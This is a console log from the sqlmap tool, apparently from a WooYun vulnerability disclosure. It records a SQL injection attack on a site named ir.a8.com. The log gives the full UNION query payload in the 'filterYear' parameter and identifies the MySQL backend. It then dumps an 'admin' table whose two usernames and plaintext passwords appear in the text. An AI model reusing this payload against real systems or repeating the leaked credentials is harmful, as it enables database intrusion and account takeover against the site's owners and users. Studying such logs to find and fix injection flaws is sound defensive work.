 Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: filterYear=2016' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170
6b7071,0x646b4c7364416451487559737847654d514c4964715a435378767071674166624 56e6d5
57945624b,0x716a627a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
-&filterMonth=11
---
[20:05:03] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[20:05:03] [INFO] fetching entries of column(s) 'password, username' for table '
admin' in database 'a8'
[20:05:03] [INFO] analyzing table dump for possible password hashes
Database: a8
Table: admin
[2 entries]
+----------+----------+
| username | password |
+----------+----------+
| admin | fevaa8 |
| shichang | shichang |
+----------+----------+
[20:05:03] [INFO] table 'a8.admin' dumped to CSV file 'C:\Documents and Settings
\Administrator\.sqlmap\output\ir.a8.com\dump\a8\admin.csv'
[20:05:03] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ir.a8.com'
www.wooyun.org
C:\Python27\sqlmap>_